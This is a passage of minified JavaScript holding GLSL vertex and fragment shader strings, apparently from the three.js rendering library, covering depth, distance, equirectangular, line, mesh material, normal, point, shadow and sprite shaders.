<logdepthbuf_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - gl_FragCoord.z ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( gl_FragCoord.z );\n\t#endif\n}",depth_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV;\n\tsampleUV.y = asin( clamp( direction.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\tsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n\tvec4 texColor = texture2D( tEquirect, sampleUV );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\tvLineDistance = scale * lineDistance;\n\tvec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\treflectedLight.indirectDiffuse += lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",meshbasic_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_ENVMAP\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <emissivemap_fragment>\n\treflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\n\t#else\n\t\treflectedLight.indirectDiffuse += vIndirectFront;\n\t#endif\n\t#include <lightmap_fragment>\n\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <lights_lambert_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t\tmatcapColor = matcapTexelToLinear( matcapColor );\n\t#else\n\t\tvec4 matcapColor = vec4( 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#ifndef FLAT_SHADED\n\t\tvNormal = normalize( transformedNormal );\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define REFLECTIVITY\n\t#define CLEARCOAT\n\t#define TRANSPARENCY\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef TRANSPARENCY\n\tuniform float transparency;\n#endif\n#ifdef REFLECTIVITY\n\tuniform float reflectivity;\n#endif\n#ifdef CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheen;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <lights_physical_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_normalmap_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#ifdef TRANSPARENCY\n\t\tdiffuseColor.a *= saturate( 1. - transparency + linearToRelativeLuminance( reflectedLight.directSpecular + reflectedLight.indirectSpecular ) );\n\t#endif\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",normal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\n}",normal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <fog_fragment>\n}",shadow_vert:"#include <fog_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include 